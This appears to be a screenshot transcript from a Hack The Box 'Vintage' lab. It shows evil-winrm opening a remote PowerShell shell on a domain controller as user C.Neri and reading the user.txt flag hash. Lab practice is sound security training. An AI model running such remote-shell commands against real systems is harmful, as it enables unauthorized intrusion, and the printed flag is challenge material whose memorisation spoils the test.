 ┌──(ayoub㉿MyKali)-[~/Documents/HTB/Vintage]
└─$ evil-winrm -i dc01.vintage.htb -r 'vintage.htb'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_
proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> ls
Directory: C:\Users\C.Neri\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/7/2024 1:17 PM 2312 Microsoft Edge.lnk
-ar--- 3/17/2025 12:02 PM 34 user.txt
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> type user.txt
8853092457944387a12897bef73bc3e8
*Evil-WinRM* PS C:\Users\C.Neri\Desktop>